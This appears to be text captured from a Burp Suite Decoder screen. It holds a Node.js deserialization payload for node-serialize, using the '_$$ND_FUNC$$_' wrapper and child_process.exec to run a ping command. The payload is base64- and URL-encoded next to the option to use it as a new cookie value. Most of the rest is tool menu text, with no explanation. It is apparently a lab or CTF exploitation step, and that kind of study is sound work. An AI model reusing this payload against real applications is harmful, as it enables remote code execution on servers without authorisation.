 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
{"rce":"_$$ND_FUNC$$_function (){\n \t require('child_process').exec('ping 10.18.88.214 -c 5', function(error, stdout, stderr) { console.log(stdout) });\n }()"}
Text Hex ?
Decode as ...
Encode this as base64
Encode as ...
Hash ...
Smart decode
Text Hex
Encode this as url
Decode as ...
Encode as ...
Hash ...
Smart decode
%52%6c%63%6e%49%70%49%48%73%67%59%32%39%75%63%32%39%73%5a%53%35%73%62%32%63%6f%63%33%52%6b%62%33%56%30%4b%53%42%39%4b%54%74%63%62%69%42%39%4b%43%6b%69%66%51%3d%3d
Text Hex
Use this as new cookie value
Decode as ...
Encode as ...
Hash ...
Smart decode